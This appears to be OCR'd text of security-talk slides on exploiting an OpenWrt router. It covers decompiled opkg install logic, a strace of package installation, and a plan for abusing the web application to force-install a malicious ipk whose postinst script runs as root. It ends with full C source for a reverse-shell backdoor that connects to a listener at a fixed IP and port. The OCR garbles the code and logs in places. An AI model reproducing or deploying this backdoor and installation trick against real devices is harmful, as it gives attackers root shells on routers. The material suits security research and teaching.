

```
C. Decompile: opkg_install_pkg - (opkg)
403
         if (ppcVar4 == (char **)0x0) {
404
           if (((uint)param_1[3] & 0x3c000) == 0x18000) {
             pvVar5 = (void *)pkg_version_str_alloc(param_1);405
406
             pcVar8 = "install %s";407LAB_00408182:
             sprintf_alloc(&local_115c,pcVar8,pvVar5);
408
             free(pvVar5);
409
410
411
           else {
              local_115c = (char *)xstrdup("install");
412
413
414
           local_1180 = pkg_run_script(param_1, "preinst", local_115c);if (local_1180 != 0) {
415
416
             pcVar20 = \n\ast param_1;417
             pcVar19 = "preinst\_configure";
418
             pcVar8 = "%s: Aborting installation of %s.\n";
419
             goto LAB_0040813e;
420
```


# **Confirm that opkg executes the package**

```
$ sudo chroot ./ mkdir /var/lock
$ sudo chroot ./ ./qemu-mips-static -strace /bin/opkg install
example 1.0.0-1 mips 24kc.ipk
[\ldots]Installing example1 (1.0.0-1) to root...
4364 writev(1, 0x407fddf0, 0x2) = 414364 stat64 ("/overlay", 0x407ff200) = 0
4364 statfs64 ("/overlay", 0x00000060) = 0
4364 lstat64 ("example1 1.0.0-1 mips 24kc.ipk", 0x407ff120) = 0
4364 clock_gettime(CLOCK_REALTIME, 0x407ff268) = 0 ({tv sec =
1678961686, tv nsec = 319515899})
4364 mkdir("/tmp/opkq-PkPIfe/example1-imdNFC", 0700) = 0
4364 open ("example1 1.0.0-1 mips 24kc.ipk", O RDONLY | O LARGEFILE)
= 4[\ldots]4364 mkdir("/tmp/opkg-PkPIfe/opkg-intercept-mHeGNB", 0700) = 0
Configuring example1.
4364 writev(1, 0x407fefc8, 0x2) = 224364 stat64("//usr/lib/opkg/info/example1.postinst", 0x40800260)
= 04364 fork() = 44224364 fork() = 0
4364 wait4 (4422, 1082131452, 0, 0, 0, 0)
```
# **Let's see how we can install \*our\* package**



# **Abusing Regular Expressions and Injecting Parameters**





### **Recap**

We found that the Web Application let us to force to install (by abusing the opkg binary) a malicious ipk package from an arbitrary location, and then execute that by specifying the execution command in the postinst script.

What we need:

- 1. create a ipk (we'll develop a reverse shell Backdoor)
- 2. put the execution in the postinst script
- 3. setup a listener for the reverse shell
- 4. enjoy

Bonus:

- Directory Listing
- Arbitrary File reading

All this stuff executed with root permission!

# **Creating the backdoor for OpenWrt**

to create our backdoor, we first need the C code of what we need - for example, a reverse shell - and then to put it inside an ipk package - the format of opkg. To do this, we created a docker with the toolchain available in the book's repository - to facilitate its creation.

```
#include <stdio.h>
 1.
     #include <sys/socket.h>
 \overline{2}3
     #include <sys/types.h>
     #include <stdlib.h>
 4
     #include <unistd.h>
 5
     #include <netinet/in.h>
 6
     #include <arpa/inet.h>
 \tau8
 \overline{9}int main(void) {
10
          \text{int port} = 8888; // port number to connect to on the remote host
11
          char \astip = "192.168.8.140"; // IP address to connect to
12
          char *shell = "/bin/ash"; // shell to run, must be present on the target system13
14
          struct sockaddr_in revsockaddr; // hold the address information for the remote host
15
          int sockt = socket(AF INET, SOCK STREAM, 0); // create a TCP socket
16
17
         // set up the address information for the remote host
18
          revsockaddr.sin_family = AF_INET; // IPv4 socket
19
          revsockaddr.sin port = htons(port); // convert port to network byte order
20
          revsockaddr.sin_addr.s_addr = inet_addr(ip); // convert IP address to network byte order
21
22
          connect(sockt, (struct sockaddr *) &revsockaddr, sizeof(revsockaddr)); // connect to remote host
23
          dup2(sock, 0); // redirect standard input to the socket
          dup2(sockt, 1); // redirect standard output to the socket
24
25
          dup2(sockt, 2); // redirect standard error to the socket
26
27
          char * const argv[] = {shell, NULL}; // arguments to pass to the shell
28
          execve(shell, argv, NULL); // execute the shell
29
30
          return 0:
31
```
# PoC Time!

# **ANY QUESTIONS?**